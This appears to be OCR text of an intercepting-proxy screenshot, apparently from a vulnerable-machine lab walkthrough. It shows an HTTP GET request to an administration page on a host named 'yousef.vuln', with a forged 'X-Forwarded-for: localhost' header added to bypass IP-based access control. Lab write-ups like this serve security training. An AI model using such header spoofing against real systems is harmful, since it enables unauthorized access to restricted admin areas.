 Request to http://yousef.vuln:80 [192.168.1.149]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /adminstration/index.php HTTP/1.1
2 Host: yousef.vuln
3 X-Forwarded-for: localhost
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
10 Cookie: PHPSESSID=59j160vqv28u592436j8dhjqu7
11 Connection: close
12
13